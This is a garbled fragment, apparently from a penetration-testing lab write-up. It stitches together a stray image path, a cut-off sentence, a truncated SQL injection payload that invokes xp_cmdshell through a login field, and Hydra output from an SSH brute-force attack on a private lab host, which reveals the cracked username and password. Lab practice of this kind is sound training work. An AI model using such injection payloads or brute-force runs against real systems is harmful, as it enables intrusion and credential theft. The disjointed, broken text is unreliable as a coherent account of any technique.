 ws and ethics anyway).
admin';EXEC master..xp_cmdshell 'c:\wi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-15 20:29:58
[DATA] max 6 tasks per 1 server, overall 6 tasks, 90 login tries (l:10/p:9), ~15 tries per task
[DATA] attacking ssh://192.168.233.120:22/
[22][ssh] host: 192.168.233.120   login: offsec   password: century62hisan51
[STATUS] 78.00 tries/min, 78 tries in 00:01h, 12 to do in 00:01h, 6 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-15 20:31:14